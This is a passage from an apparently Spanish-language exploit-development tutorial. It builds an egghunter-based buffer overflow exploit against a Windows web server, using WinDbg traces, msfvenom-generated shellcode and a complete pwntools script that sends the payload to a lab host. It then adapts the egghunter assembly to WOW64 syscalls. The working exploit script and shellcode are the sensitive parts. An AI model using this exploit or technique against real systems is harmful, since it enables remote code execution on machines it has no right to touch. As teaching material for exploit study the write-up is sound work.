cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246

037deaad af scas dword ptr es:[edi] es:0023:03be8187=74303077

0:000> db edi L10

03e8c19f 77 30 30 74 43 43 43 43-43 43 43 43 43 43 43 43 w00tCCCCCCCCCCCC

0:000> p

eax=74303077 ebx=001a2aa8 ecx=037dea20 edx=00400001 esi=001a2aa8 edi=03be818b

eip=037deaae esp=037dea24 ebp=41414141 iopl=0 nv up ei pl zr na pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246

037deaae 75e4 jne 037dea94 [br=0]

0:000> p

eax=74303077 ebx=001a2aa8 ecx=037dea20 edx=00400001 esi=001a2aa8 edi=03be818b

eip=037deab0 esp=037dea24 ebp=41414141 iopl=0 nv up ei pl zr na pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246

037deab0 ffe7 jmp edi {03be818b}

Y como el registro edi apunta a nuestro shellcode cuando salte ejecutará las instrucciones que enviemos después del huevo, asi logramos ejecutar el shellcode.

0:000> db edi

03be818b 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC

03be819b 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC

03be81ab 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC

03be81bb 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC

03be81cb 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC

03be81db 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC

03be81eb 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC

03be81fb 43 43 43 43 43 43 43 43-43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC

0:000> p

eax=74303077 ebx=001a2aa8 ecx=037dea20 edx=00400001 esi=001a2aa8 edi=03be818b

eip=03be818b esp=037dea24 ebp=41414141 iopl=0 nv up ei pl zr na pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246

03be818b 43 inc ebx

Ya que tenemos una forma de ejecutar instrucciones podemos generar un shellcode con msfvenom que en caso de interpretarse ejecute el comando calc.exe.

❯ msfvenom -p windows/exec CMD=calc.exe -f python -v shellcode -b '\x00\x0a\x0d' -e x86/jmp_call_additive

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload

[-] No arch selected, selecting arch: x86 from the payload

Found 1 compatible encoders

Attempting to encode payload with 1 iterations of x86/jmp_call_additive

x86/jmp_call_additive succeeded with size 225 (iteration=0)

x86/jmp_call_additive chosen with final size 225

Payload size: 225 bytes

Final size of python file: 1274 bytes

shellcode = b""

shellcode += b"\xfc\xbb\xb5\xf0\xa4\xca\xeb\x0c\x5e\x56\x31"

shellcode += b"\x1e\xad\x01\xc3\x85\xc0\x75\xf7\xc3\xe8\xef"

shellcode += b"\xff\xff\xff\x49\x18\x26\xca\xb1\xd9\x47\x42"

shellcode += b"\x54\xe8\x47\x30\x1d\x5b\x78\x32\x73\x50\xf3"

shellcode += b"\x16\x67\xe3\x71\xbf\x88\x44\x3f\x99\xa7\x55"

shellcode += b"\x6c\xd9\xa6\xd5\x6f\x0e\x08\xe7\xbf\x43\x49"

shellcode += b"\x20\xdd\xae\x1b\xf9\xa9\x1d\x8b\x8e\xe4\x9d"

shellcode += b"\x20\xdc\xe9\xa5\xd5\x95\x08\x87\x48\xad\x52"

shellcode += b"\x07\x6b\x62\xef\x0e\x73\x67\xca\xd9\x08\x53"

shellcode += b"\xa0\xdb\xd8\xad\x49\x77\x25\x02\xb8\x89\x62"

shellcode += b"\xa5\x23\xfc\x9a\xd5\xde\x07\x59\xa7\x04\x8d"

shellcode += b"\x79\x0f\xce\x35\xa5\xb1\x03\xa3\x2e\xbd\xe8"

shellcode += b"\xa7\x68\xa2\xef\x64\x03\xde\x64\x8b\xc3\x56"

shellcode += b"\x3e\xa8\xc7\x33\xe4\xd1\x5e\x9e\x4b\xed\x80"

shellcode += b"\x41\x33\x4b\xcb\x6c\x20\xe6\x96\xfa\xb7\x74"

shellcode += b"\xad\x49\xb7\x86\xad\xfd\xd0\xb7\x26\x92\xa7"

shellcode += b"\x47\xed\xd6\x58\x02\xaf\x7f\xf1\xcb\x3a\xc2"

shellcode += b"\x9c\xeb\x91\x01\x99\x6f\x13\xfa\x5e\x6f\x56"

shellcode += b"\xff\x1b\x37\x8b\x8d\x34\xd2\xab\x22\x34\xf7"

shellcode += b"\xc8\xa5\xa6\x9b\x20\x43\x4f\x39\x3c\x8b\xaf"

shellcode += b"\xc1\x3c\x8b\xaf\xc1"

El exploit final guarda el huevo w00tw00t seguido del shellcode en algún lugar de la memoria y al ejecutar el egghunter este lo buscará y al encontrarlo lo ejecutará.

#!/usr/bin/python3

from pwn import remote, p32, asm

egg = b"w00t" * 2

egghunter = b"\x31\xd2\x66\x81\xca\xff\x0f\x42\x52\x31\xc0\x66\xb8\xc9\x01\xcd\x2e\x3c\x05\x5a\x74\xec\xb8\x77\x30\x30\x74\x89\xd7\xaf\x75\xe7\xaf\x75\xe4\xff\xe7"

shellcode = b""

shellcode += b"\xfc\xbb\xc2\x02\xd8\xe2\xeb\x0c\x5e\x56\x31"

shellcode += b"\x1e\xad\x01\xc3\x85\xc0\x75\xf7\xc3\xe8\xef"

shellcode += b"\xff\xff\xff\x3e\xea\x5a\xe2\xbe\xeb\x3a\x6a"

shellcode += b"\x5b\xda\x7a\x08\x28\x4d\x4b\x5a\x7c\x62\x20"

shellcode += b"\x0e\x94\xf1\x44\x87\x9b\xb2\xe3\xf1\x92\x43"

shellcode += b"\x5f\xc1\xb5\xc7\xa2\x16\x15\xf9\x6c\x6b\x54"

shellcode += b"\x3e\x90\x86\x04\x97\xde\x35\xb8\x9c\xab\x85"

shellcode += b"\x33\xee\x3a\x8e\xa0\xa7\x3d\xbf\x77\xb3\x67"

shellcode += b"\x1f\x76\x10\x1c\x16\x60\x75\x19\xe0\x1b\x4d"

shellcode += b"\xd5\xf3\xcd\x9f\x16\x5f\x30\x10\xe5\xa1\x75"

shellcode += b"\x97\x16\xd4\x8f\xeb\xab\xef\x54\x91\x77\x65"

shellcode += b"\x4e\x31\xf3\xdd\xaa\xc3\xd0\xb8\x39\xcf\x9d"

shellcode += b"\xcf\x65\xcc\x20\x03\x1e\xe8\xa9\xa2\xf0\x78"

shellcode += b"\xe9\x80\xd4\x21\xa9\xa9\x4d\x8c\x1c\xd5\x8d"

shellcode += b"\x6f\xc0\x73\xc6\x82\x15\x0e\x85\xc8\xe8\x9c"

shellcode += b"\xb0\xbf\xeb\x9e\xba\xef\x83\xaf\x31\x60\xd3"

shellcode += b"\x2f\x90\xc4\x2b\x7a\xb8\x6d\xa4\x23\x29\x2c"

shellcode += b"\xa9\xd3\x84\x73\xd4\x57\x2c\x0c\x23\x47\x45"

shellcode += b"\x09\x6f\xcf\xb6\x63\xe0\xba\xb8\xd0\x01\xef"

shellcode += b"\xdb\xb7\x91\x73\x35\x5d\x12\x11\x49\x9d\xe2"

shellcode += b"\xd9\x49\x9d\xe2\xd9"

offset = 253

junk = b"A" * (offset - len(egghunter))

payload = b""

payload += egghunter

payload += junk

payload += p32(0x00418674) # pop eax; ret;

method = b""

method += asm("xor eax, eax")

method += asm("jle $+0x17")

content = b""

content += method + b" /"

content += payload

content += b"\r\n\r\n"

content += egg + shellcode

shell = remote("192.168.100.5", 80)

shell.sendline(content)

Como resultado conseguimos controlar el programa y ejecutar el shellcode que ejecuta el comando calc.exe por lo que se abre una calculadora en la máquina.

EggHunter wow64

El egghunter funciona en un Windows 10 x86 pero ¿qué pasa si corremos un programa x86 en un sistema operativo x64? pues no funciona, nos da un error de acceso al ejecutar la llamada al sistema, esto pasa porque en x64 no podemos hacer una llamada al sistema con una interrupción, ahora tendremos que buscar alternativas.

0:000> g

(1cd0.1d20): Access violation - code c0000005 (first chance)

First chance exceptions are reported before any exception handling.

This exception may be expected and handled.

eax=000001c6 ebx=02352ca0 ecx=0000000e edx=00001000 esi=02352ca0 edi=0041703c

eip=043dea9c esp=043dea20 ebp=41414141 iopl=0 nv up ei pl zr na pe nc

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010246

043dea9c cd2e int 2Eh

0:000> p

(1cd0.1d20): Access violation - code c0000005 (!!! second chance !!!)

eax=000001c6 ebx=02352ca0 ecx=0000000e edx=00001000 esi=02352ca0 edi=0041703c

eip=043dea9c esp=043dea20 ebp=41414141 iopl=0 nv up ei pl zr na pe nc

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010246

043dea9c cd2e int 2Eh





Para no tener que trabajar desde savant podemos compilar el codigo asm en un .exe y abrirlo en windbg indicando que queremos usar la arquitectura x64.

❯ nasm -f elf egghunter.asm -o egghunter.o

❯ ld egghunter.o -m i386pe -o egghunter.exe

El egghunter al ser un programa compilado en x86 en un sistema x64 podemos ver 2 versiones de cada modulo como ntdll.dll acompañado de ntdll32.dll.

0:000> g

(1cc8.296c): WOW64 breakpoint - code 4000001f (first chance)

First chance exceptions are reported before any exception handling.

This exception may be expected and handled.

ntdll32!LdrpDoDebuggerBreak+0x2b:

77e48107 cc int 3

0:000:x86> lm

start end module name

00c20000 00c23000 egghunter (deferred)

764d0000 76744000 KERNELBASE (deferred)

77500000 775f0000 KERNEL32 (deferred)

77d80000 77d8a000 wow64cpu (deferred)

77d90000 77f41000 ntdll32 (pdb symbols)

8fd00000 8fd09000 wow64base (deferred)

904f0000 90547000 wow64 (deferred)

909c0000 90a4b000 wow64win (deferred)

90a50000 90a66000 wow64con (deferred)

00007ffe`914d0000 00007ffe`916e6000 ntdll (pdb symbols)

En sistemas x64 el syscall NR de NtAccessCheckAndAuditAlarm se ha mantenido bastante estatico entre versiones, este ha sido 0x29 hasta las versiones actuales.

0:000:x86> u ntdll32!NtAccessCheckAndAuditAlarm

ntdll32!NtAccessCheckAndAuditAlarm:

77e06a00 b829000000 mov eax,29h

77e06a05 ba6091e277 mov edx,offset ntdll32!Wow64SystemServiceCall (77e29160)

77e06a0a ffd2 call edx

77e06a0c c22c00 ret 2Ch

77e06a0f 90 nop

ntdll32!NtUnmapViewOfSection:

77e06a10 b82a000000 mov eax,2Ah

77e06a15 ba6091e277 mov edx,offset ntdll32!Wow64SystemServiceCall (77e29160)

77e06a1a ffd2 call edx





¿Cómo hacer una llamada al sistema sin int? dentro de la estructura TEB con un offset de 0xc0 podemos ver un puntero llamado WOW32Reserved, esto apunta hacia hacia wow64cpu!KiFastSystemCall que podemos usar para hacer la llamada.

0:000:x86> dt ntdll32!_TEB

+0x000 NtTib : _NT_TIB

+0x01c EnvironmentPointer : Ptr32 Void

+0x020 ClientId : _CLIENT_ID

+0x028 ActiveRpcHandle : Ptr32 Void

+0x02c ThreadLocalStoragePointer : Ptr32 Void

+0x030 ProcessEnvironmentBlock : Ptr32 _PEB

+0x034 LastErrorValue : Uint4B

+0x038 CountOfOwnedCriticalSections : Uint4B

+0x03c CsrClientThread : Ptr32 Void

+0x040 Win32ThreadInfo : Ptr32 Void

+0x044 User32Reserved : [26] Uint4B

+0x0ac UserReserved : [5] Uint4B

+0x0c0 WOW32Reserved : Ptr32 Void

+0x0c4 CurrentLocale : Uint4B

+0x0c8 FpSoftwareStatusRegister : Uint4B

0:000:x86> dds fs:[0xc0] L1

0053:000000c0 77d87000 wow64cpu!KiFastSystemCall

A nuestro código agregaremos un int3 para establecer un breakpoint y cambiamos el int 0x2e por una llamada a 0xc0 del segmento fs que apunta a el TEB.

global _start

_start:

int3

xor edx, edx ; $edx = 0x0

.page:

or dx, 0xfff ; get last address in page

.find:

inc edx ; increase memory counter

push edx ; push value to stack

push 0x29 ; push NtAccessCheckAndAuditAlarm

pop eax ; $eax = NtAccessCheckAndAuditAlarm

xor ebx, ebx ; $ebx = 0x0

mov bl, 0xc0 ; wow64cpu!KiFastSystemCall

call [fs:ebx] ; syscall

cmp al, 0x5 ; check ACCESS_VIOLATION (0xc0000005)

pop edx ; restore edx

jz .page ; if zf == 1 -> next page

mov eax, 0x74303077 ; $eax = "w00t"

mov edi, edx ; $edi = address

scasd ; cmp eax, [edi]

jnz .find ; if zf == 0 -> loop

scasd ; cmp eax, [edi]

jnz .find ; if zf == 0 -> loop

jmp edi ; if zf == 1 -> exec

El int3 en el inicio nos permite ejecutar el .exe y detenernos antes del egghunter.

0:000> g

(1cc8.296c): WOW64 breakpoint - code 4000001f (first chance)

First chance exceptions are reported before any exception handling.

This exception may be expected and handled.

ntdll32!LdrpDoDebuggerBreak+0x2b:

77e48107 cc int 3

0:000:x86> g

(1cc8.296c): WOW64 breakpoint - code 4000001f (first chance)

First chance exceptions are reported before any exception handling.

This exception may be expected and handled.

egghunter+0x1000:

00c21000 cc int 3

0:000:x86> u eip L14

egghunter+0x1000:

00c21000 cc int 3

00c21001 31d2 xor edx,edx

00c21003 6681caff0f or dx,0FFFh

00c21008 42 inc edx

00c21009 52 push edx

00c2100a 6a29 push 29h

00c2100c 58 pop eax

00c2100d 31db xor ebx,ebx

00c2100f b3c0 mov bl,0C0h

00c21011 64ff13 call dword ptr fs:[ebx]

00c21014 3c05 cmp al,5

00c21016 5a pop edx

00c21017 74ea je egghunter+0x1003 (00c21003)

00c21019 b877303074 mov eax,74303077h

00c2101e 89d7 mov edi,edx

00c21020 af scas dword ptr es:[edi]

00c21021 75e5 jne egghunter+0x1008 (00c21008)

00c21023 af scas dword ptr es:[edi]

00c21024 75e2 jne egghunter+0x1008 (00c21008)

00c21026 ffe7 jmp edi

El egghunter tal cual como está nos dará un par de problemas asi que analizaremos la función whNtAccessCheckAndAuditAlarm dentro del contexto de ejecución wow64.

0:000> u wow64!whNtAccessCheckAndAuditAlarm L10

wow64!whNtAccessCheckAndAuditAlarm:

00007ff8`a7d86d10 48895c2410 mov qword ptr [rsp+10h],rbx

00007ff8`a7d86d15 4889742418 mov qword ptr [rsp+18h],rsi

00007ff8`a7d86d1a 57 push rdi

00007ff8`a7d86d1b 4154 push r12

00007ff8`a7d86d1d 4155 push r13

00007ff8`a7d86d1f 4156 push r14

00007ff8`a7d86d21 4157 push r15

00007ff8`a7d86d23 4881ecb0000000 sub rsp,0B0h

00007ff8`a7d86d2a 488b054f840200 mov rax,qword ptr [wow64!_security_cookie (00007ff8`a7daf180)]

00007ff8`a7d86d31 4833c4 xor rax,rsp

00007ff8`a7d86d34 48898424a0000000 mov qword ptr [rsp+0A0h],rax

00007ff8`a7d86d3c 8b01 mov eax,dword ptr [rcx]

00007ff8`a7d86d3e 448b4904 mov r9d,dword ptr [rcx+4]

00007ff8`a7d86d42 8b5108 mov edx,dword ptr [rcx+8]

00007ff8`a7d86d45 448b410c mov r8d,dword ptr [rcx+0Ch]

00007ff8`a7d86d49 448b5110 mov r10d,dword ptr [rcx+10h]



Lo que mas destaca de primeras es que mueve a diferentes registros de 32 bits los dwords dentro del registro rcx, inspeccionaremos que hay en ese registro.

mov eax,dword ptr [rcx]

mov r9d,dword ptr [rcx+4]

mov edx,dword ptr [rcx+8]

mov r8d,dword ptr [rcx+0Ch]

mov r10d,dword ptr [rcx+10h]

Vamos a ejecutar el egghunter para detenernos en la llamada a fs:[0xc0], en el stack hemos almacenado el valor de la página en edx y hay algunos punteros más.

0:000:x86> g 0x00c21011

egghunter+0x1011:

00c21011 64ff13 call dword ptr fs:[ebx] fs:0053:000000c0=00000000

0:000:x86> dds esp L4

007ffa9c 00001000

007ffaa0 77517ba9 KERNEL32!BaseThreadInitThunk+0x19

007ffaa4 004ed000

007ffaa8 77517b90 KERNEL32!BaseThreadInitThunk

0:000:x86> r

eax=00000029 ebx=000000c0 ecx=00c21000 edx=00001000 esi=00c21000 edi=00c21000

eip=00c21011 esp=007ffa9c ebp=007ffaac iopl=0 nv up ei pl zr na pe nc

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000246

egghunter+0x1011:

00c21011 64ff13 call dword ptr fs:[ebx] fs:0053:000000c0=00000000

El primer problema viene en los movs, guarda en registros los valores de [rcx] que apunta a 0x007ffaa0 que antes del call apuntaba a esp + 4, edx es uno de los que modifica pero para nosotros es importante que el valor de edx sea el de la página, la buena noticia es que los valores los saca del stack por lo que podriamos controlarlo, edx ahora vale 0x77517b90 que antes de la llamada estaba en esp + 0xc.

0:000:x86> g wow64!whNtAccessCheckAndAuditAlarm + 0x2c

wow64!whNtAccessCheckAndAuditAlarm+0x2c:

00007ffe`9051601c 8b01 mov eax,dword ptr [rcx] ds:00000000`007ffaa0=77517ba9

0:000> p

wow64!whNtAccessCheckAndAuditAlarm+0x2e:

00007ffe`9051601e 448b4904 mov r9d,dword ptr [rcx+4] ds:00000000`007ffaa4=004ed000

0:000> p

wow64!whNtAccessCheckAndAuditAlarm+0x32:

00007ffe`90516022 8b5108 mov edx,dword ptr [rcx+8] ds:00000000`007ffaa8=77517b90

0:000> p

wow64!whNtAccessCheckAndAuditAlarm+0x35:

00007ffe`90516025 448b410c mov r8d,dword ptr [rcx+0Ch] ds:00000000`007ffaac=007ffb04

0:000> r

rax=0000000077517ba9 rbx=00000000004f0000 rcx=00000000007ffaa0

rdx=0000000077517b90 rsi=00007ffe90515ff0 rdi=00000000004ee000

rip=00007ffe90516025 rsp=00000000002fe030 rbp=00000000007ffaac

r8=0000000000000000 r9=00000000004ed000 r10=00007ffe90544050

r11=00000000007ffaa0 r12=00000000004ee000 r13=00000000002ffda0

r14=00000000004ef498 r15=00000000007ffaa0

iopl=0 nv up ei pl nz na pe nc

cs=0033 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202

wow64!whNtAccessCheckAndAuditAlarm+0x35:

00007ffe`90516025 448b410c mov r8d,dword ptr [rcx+0Ch] ds:00000000`007ffaac=007ffb04

Si a edx le asigna el valor de esp + 0xc podemos hacer un push de 3 dword con valor 0x0 y el siguiente push el valor de edx para que apunte a esa dirección.

.find:

inc edx ; increase memory counter

xor ebx, ebx ; $ebx = 0x0

push edx ; push value to stack

push ebx ; push 0x0

push ebx ; push 0x0

push ebx ; push 0x0

push 0x29 ; push NtAccessCheckAndAuditAlarm

pop eax ; $eax = NtAccessCheckAndAuditAlarm

mov bl, 0xc0 ; wow64cpu!KiFastSystemCall

call [fs:ebx] ; syscall

add esp, 0xc ; clear stack

Nuestro egghunter ahora se ve de esta forma, veamos como se comporta esta vez.

0:000> g

(15e4.2e74): WOW64 breakpoint - code 4000001f (first chance)

First chance exceptions are reported before any exception handling.

This exception may be expected and handled.

ntdll32!LdrpDoDebuggerBreak+0x2b:

77e48107 cc int 3

0:000:x86> g

(15e4.2e74): WOW64 breakpoint - code 4000001f (first chance)

First chance exceptions are reported before any exception handling.

This exception may be expected and handled.

egghunter+0x1000:

00991000 cc int 3

0:000:x86> u eip L18

egghunter+0x1000:

00991000 cc int 3

00991001 31d2 xor edx,edx

00991003 6681caff0f or dx,0FFFh

00991008 42 inc edx

00991009 31db xor ebx,ebx

0099100b 52 push edx

0099100c 53 push ebx

0099100d 53 push ebx

0099100e 53 push ebx

0099100f 6a29 push 29h

00991011 58 pop eax

00991012 b3c0 mov bl,0C0h

00991014 64ff13 call dword ptr fs:[ebx]

00991017 83c40c add esp,0Ch

0099101a 3c05 cmp al,5

0099101c 5a pop edx

0099101d 74e4 je egghunter+0x1003 (00991003)

0099101f b877303074 mov eax,74303077h

00991024 89d7 mov edi,edx

00991026 af scas dword ptr es:[edi]

00991027 75df jne egghunter+0x1008 (00991008)

00991029 af scas dword ptr es:[edi]

0099102a 75dc jne egghunter+0x1008 (00991008)

0099102c ffe7 jmp edi

Antes de hacer la llamada en el stack podemos ver 3 dwords con valor 0x0 y en la direccion esp + 0xc se guarda el valor de edx que apunta a la página actual.

0:000:x86> g 0x00991014

egghunter+0x1014:

00991014 64ff13 call dword ptr fs:[ebx] fs:0053:000000c0=00000000

0:000:x86> dds esp L4

005ff930 00000000

005ff934 00000000

005ff938 00000000

005ff93c 00001000

Ahora al ejecutar las instrucciones mov, en edx guarda lo que está en [rcx+8] que equivale a esp + 0xc antes del call por lo que edx vuelve a tener el mismo valor.

0:000:x86> g wow64!whNtAccessCheckAndAuditAlarm + 0x2c

wow64!whNtAccessCheckAndAuditAlarm+0x2c:

00007ffe`9051601c 8b01 mov eax,dword ptr [rcx] ds:00000000`005ff934=00000000

0:000> p

wow64!whNtAccessCheckAndAuditAlarm+0x2e:

00007ffe`9051601e 448b4904 mov r9d,dword ptr [rcx+4] ds:00000000`005ff938=00000000

0:000> p

wow64!whNtAccessCheckAndAuditAlarm+0x32:

00007ffe`90516022 8b5108 mov edx,dword ptr [rcx+8] ds:00000000`005ff93c=00001000

0:000> p

wow64!whNtAccessCheckAndAuditAlarm+0x35:

00007ffe`90516025 448b410c mov r8d,dword ptr [rcx+0Ch] ds:00000000`005ff940=77517ba9

Esto deberia bastar pero al ejecutar el egghunter y hacer la llamada con una dirección válida como 0x00400000 el codigo que devuelve es 0xc0000005 como si no existiera.

0:000> p

eax=00000029 ebx=000000c0 ecx=00000000 edx=00400000 esi=00401848 edi=00401848

eip=00e1f941 esp=00e1f9b8 ebp=41414141 iopl=0 nv up ei pl zr na pe nc

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000246

00e1f941 64ff13 call dword ptr fs:[ebx] fs:0053:000000c0=77597000

0:000> p

(1e00.1d5c): Access violation - code c0000005 (first chance)

First chance exceptions are reported before any exception handling.

This exception may be expected and handled.

eax=c0000005 ebx=000000c0 ecx=00000000 edx=00000000 esi=00401848 edi=00401848

eip=00e1f944 esp=00e1f9b8 ebp=41414141 iopl=0 nv up ei pl nz na pe nc

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000206

00e1f944 83c40c add esp,0Ch

Dentro de la función comprueba si r8d es igual a 0 y si se cumple hace un salto condicional pero al no ser 0 más adelante intenta mover lo que esta en [r8 + 4], aunque sin embargo al no existir el programa corrompe y el egghunter no funciona.

0:000:x86> g wow64!whNtAccessCheckAndAuditAlarm + 0xc5

wow64!whNtAccessCheckAndAuditAlarm+0xc5:

00007ff8`a7d86dd5 4585c0 test r8d,r8d

0:000> p

wow64!whNtAccessCheckAndAuditAlarm+0xc8:

00007ff8`a7d86dd8 742f je wow64!whNtAccessCheckAndAuditAlarm+0xf9 (00007ff8`a7d86e09) [br=0]

0:000> p

wow64!whNtAccessCheckAndAuditAlarm+0xca:

00007ff8`a7d86dda 488db42490000000 lea rsi,[rsp+90h]

0:000> p

wow64!whNtAccessCheckAndAuditAlarm+0xd2:

00007ff8`a7d86de2 418b4004 mov eax,dword ptr [r8+4] ds:00000000`ffff60ed=????????

0:000> p

(7a4.1114): Access violation - code c0000005 (first chance)

First chance exceptions are reported before any exception handling.

This exception may be expected and handled.

wow64!whNtAccessCheckAndAuditAlarm+0xd2:

00007ff8`a7d86de2 418b4004 mov eax,dword ptr [r8+4] ds:00000000`ffff60ed=????????

Podemos solucionando fácilmente seteando r8d a 0 para que se produzca el salto y no llegue a esa instrucción, mirando las instrucciones mueve a r8d lo que este en [rcx+0xc] que antes de la llamada seria esp + 0x10, así que podemos controlarlo.

mov eax,dword ptr [rcx]

mov r9d,dword ptr [rcx+4]

mov edx,dword ptr [rcx+8]

mov r8d,dword ptr [rcx+0Ch]

mov r10d,dword ptr [rcx+10h]

La solución es simple, agregar otro push de 0x0 pero esta vez antes del valor de edx, sin embargo despues de la llamada debemos limpiar el stack con un add esp, 0x4.

.find:

inc edx ; increase memory counter

xor ebx, ebx ; $ebx = 0x0

push ebx ; push 0x0

push edx ; push value to stack

push ebx ; push 0x0

push ebx ; push 0x0

push ebx ; push 0x0

push 0x29 ; push NtAccessCheckAndAuditAlarm

pop eax ; $eax = NtAccessCheckAndAuditAlarm

mov bl, 0xc0 ; wow64cpu!KiFastSystemCall

call [fs:ebx] ; syscall

add esp, 0xc ; clear stack

pop edx ; restore edx

add esp, 0x4 ; clear stack

Ahora el salto condicional se cumple ya que r8d vale 0, entonces salta mas adelante.

0:000:x86> g wow64!whNtAccessCheckAndAuditAlarm + 0xc5

wow64!whNtAccessCheckAndAuditAlarm+0xc5:

00007ff8`a7d86dd5 4585c0 test r8d,r8d

0:000> p

wow64!whNtAccessCheckAndAuditAlarm+0xc8:

00007ff8`a7d86dd8 742f je wow64!whNtAccessCheckAndAuditAlarm+0xf9 (00007ff8`a7d86e09) [br=1]

0:000> p

